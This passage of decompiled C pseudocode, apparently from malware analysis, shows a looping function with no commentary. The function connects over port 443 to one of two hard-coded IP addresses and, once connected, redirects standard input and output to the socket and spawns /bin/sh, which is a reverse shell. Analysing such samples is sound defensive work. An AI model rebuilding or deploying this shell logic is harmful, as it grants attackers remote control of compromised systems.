 oid __noreturn sub_1CCA()
int v0; // eax
unsigned int v1; // [rsp+Ch] [rbp-34h]
_WORD v2[2]; // [rsp+10h] [rbp-30h] BYREF
_BYTE v3[12]; // [rsp+14h] [rbp-2Ch] BYREF
_QWORD v4[4]; // [rsp+20h] [rbp-20h] BYREF
v4[3] = __readfsqword(0x28u);
while ( 1 )
{
v1 = sub_12B0(2LL, 1LL, 0LL);
v2[0] = 2;
v2[1] = sub_10F0(443LL);
sub_11D0(2LL, (__int64)"185.143.223.107", (__int64)v3);
if ( (unsigned int)sub_1250(v1, v2, 16LL)
&& (sub_11D0(2LL, (__int64)"45.133.216.219", (__int64)v3), (unsigned int)sub_1250(v1, v2, 16LL)) )
{
v0 = sub_12A0();
sub_1270((unsigned int)(v0 % 120 + 60));
}
else
{
sub_1100(v1, 0LL);
sub_1100(v1, 1LL);
sub_1100(v1, 2LL);
v4[0] = "/bin/sh";
v4[1] = 0LL;
sub_1170("/bin/sh", v4, 0LL);
sub_1130(v1);
sub_1270(10LL);